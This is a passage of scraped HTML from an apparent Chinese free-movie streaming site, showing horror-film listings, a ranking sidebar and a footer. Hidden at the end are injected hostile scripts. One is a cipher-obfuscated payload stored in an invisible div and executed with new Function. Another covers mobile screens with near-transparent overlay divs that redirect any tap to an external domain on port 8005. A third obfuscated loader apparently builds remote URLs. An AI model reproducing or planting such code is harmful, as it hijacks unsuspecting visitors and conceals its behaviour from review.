style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303303.html" title="近畿怪谈">近畿怪谈</a></p><p class="vodlist_sub">影片改编自背筋的同名恐怖小说，讲述一位灵异杂志编辑神秘失踪。在失踪前，他正在调查未解决的案件资料、与超</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/303232.html" title="奇奇妙妙2" data-original="https://imgwolong.com/upload/vod/20251208-1/b490b2b31332fd7739393ca05d8b8266.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303232.html" title="奇奇妙妙2">奇奇妙妙2</a></p><p class="vodlist_sub">2年前韩国四段离奇诅咒故事带来一阵韩国恐慌。另外恐怖故事又发生了：一辆可疑的出租车驶向黑夜深处、疗养院</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/303222.html" title="蛇魔" data-original="https://imgwolong.com/upload/vod/20251208-1/613a67c46f067f9124bbc120f757ba3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303222.html" title="蛇魔">蛇魔</a></p><p class="vodlist_sub">困扰维塔一家的灾难开始了，佩拉科尔的魔法到底做了什么，毁掉了他们的家庭？</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“V字猎杀令”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="239512" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="瓦斯科小丑" href="/detail/279132.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ukuapi88.com/upload/vod/20220510-1/01a7d4976d5ff52ed10b9056aec2029a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">瓦斯科小丑</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;美国&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/283657.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>切莫回复</a></li><li class="part_eone"><a href="/detail/216779.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>黑色凯迪拉克</a></li><li class="part_eone"><a href="/detail/164121.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>舞台惊魂</a></li><li class="part_eone"><a href="/detail/279093.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>对不起，干掉你(普通话版)</a></li><li class="part_eone"><a href="/detail/194885.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>尸骨无存3：零号病人</a></li><li class="part_eone"><a href="/detail/154068.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>A计划2021</a></li><li class="part_eone"><a href="/detail/284811.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>秘密2023</a></li><li class="part_eone"><a href="/detail/283849.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>万圣节过后</a></li><li class="part_eone"><a href="/detail/278455.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>女哭声 国语版</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="239512" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cdtfcdc.com/" title="星空影院">星空影院</a>提供未删减高清电影、动漫动画、综艺节目、高人气电视剧全集免费在线观看</p><p>Copyright © 2020 cdtfcdc.com All Rights Reserved</p><p>粤ICP备60008435号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cdtfcdc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="d366pbd1ja";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8fsKKJ)f}Cd"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"fsKKJ)f}Cd"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mdfJLR5XmRT4"="n}CSTqfXm6qRqF2FmRT4"="n}OSTq47mdfJLR5XmRT4"="n}F(Tq2Sm6qRqF2FmRT4"="n}DhTqdJmdfJLR5XmRT4"="n}h)TqCqm6qRqF2FmRT4"="n}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{/f/n}j(8}vR8fsKKJ)f}Cd"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="gnnverxd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("gnnverxd_b");a[i].addEventListener("touchend",function(){var gnnverxd_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.qrlm40.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gnnverxd_n}else{window.location.href=gnnverxd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`mekjwxakXLl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p22XY5RfM6LMDL8p22XY5RfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp22XY5RfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cp22XY5RfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvp22XY5RfM6LMSS880a[p22XY5RfM6LMSS8}!Xd5 p22XY5RfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p22XY5RfM^PYqLY[D62fODmqO(dF6O2mh5Y78p22XY5RfM^Pp22XY5RfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp22XY5RfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 